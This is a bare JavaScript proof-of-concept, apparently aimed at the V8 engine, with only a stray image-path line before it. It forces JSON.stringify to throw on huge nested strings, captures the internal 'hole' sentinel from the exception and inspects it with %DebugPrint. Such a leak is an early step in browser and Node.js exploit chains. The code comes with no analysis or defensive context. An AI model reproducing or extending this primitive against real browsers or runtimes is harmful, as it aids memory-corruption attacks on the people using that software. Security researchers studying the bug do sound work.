 function trigger() {
    let a = [], b = [];
    let s = '"'.repeat(0x800000);
    a[20000] = s;
    for (let i = 0; i < 10; i++) a[i] = s;
    for (let i = 0; i < 10; i++) b[i] = a;

    try {
        JSON.stringify(b);
    } catch (hole) {
        return hole;
    }
    throw new Error('could not trigger');
}

let hole = trigger();
console.log(hole);
%DebugPrint(hole);